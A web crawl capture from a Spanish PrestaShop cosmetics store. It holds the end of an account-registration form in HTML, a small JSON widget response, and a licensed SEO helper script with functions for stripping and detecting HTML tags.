		            <input class="newsletter" name="newsletter" type="checkbox" value="1">
		            Suscribirse a la newsletter
		        </label>
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tiene una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar </a>
				O 
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/module/appagebuilder/apajax?token=0be87fd425e614895a8dc4b6a0a58e41&rand=1768868170821
body_size: 148
content:
{"pro_cdown":[{"id":"27965","content":"<ul class=\"deal-clock lof-clock-27965-detail list-inline\">\n<\/ul>\n"}],"product_one_img":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/ets_seo/views/js/helpers.js
body_size: 984
content:
/**
  * Copyright ETS Software Technology Co., Ltd
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 website only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future.
 *
 * @author ETS Software Technology Co., Ltd
 * @copyright  ETS Software Technology Co., Ltd
 * @license    Valid for 1 website (or project) for each purchase of license
 */
/**
 * Class EtsHelpers
 *
 * @since 2.5.4
 * @constructor
 */
function EtsHelpers() {
  /**
   * Return TRUE if given value is function
   * @param {any} val
   *
   * @return {boolean}
   */
  this.isFn = function(val) {
    return typeof val === typeof Function;
  };
  /**
   * @param {any} val
   *
   * @return {boolean}
   */
  this.isset = function(val) {
    return typeof val !== typeof undefined;
  };
  /**
   * Strip html tags from string
   *
   * @param {String} str
   * @param {String|[String]|undefined} tags
   *
   * @return {String}
   */
  this.stripHtmlTags = function(str, tags) {
    let expr = '';
    if (this.isset(tags)) {
      if (Array.isArray(tags)) {
        expr = `(${tags.join('|')})`;
      } else {
        expr = tags;
      }
    } else {
      // will remove all tags
      expr = '[a-z0-9]';
    }
    const re = new RegExp(`<\\/?${expr}[^>]*?>`, 'gi');
    return str.replace(re, '');
  };
  /**
   * Detect string has given html tag
   *
   * @param {String} str
   * @param {String|[String]} tag
   *
   * @return {Boolean}
   */
  this.hasHtmlTag = function(str, tag) {
    let expr;
    if (Array.isArray(tag)) {
      expr = `(${tag.join('|')})`;
    } else {
      expr = tag;
    }
    const re = new RegExp(`<\\/?${expr}[^>]*?>`, 'gi');
    return re.test(str);
  };
  /**
   * Return location.hash with out "#"
   *
   * @return {string}
   */
  this.getLocationHash = function() {
    return location.hash.substr(1);
  };
}

window.etsHelper = new EtsHelpers();

/* Built-in prototypes */
if (!etsHelper.isFn(String.prototype.stripHtmlTags)) {
  String.prototype.stripHtmlTags = function(tags) {
    return etsHelper.stripHtmlTags(this, tags);
  };
}
if (!etsHelper.isFn(String.prototype.hasHtmlTag)) {
  String.prototype.hasHtmlTag = function(tag) {
    return etsHelper.hasHtmlTag(this, tag);
  };
}
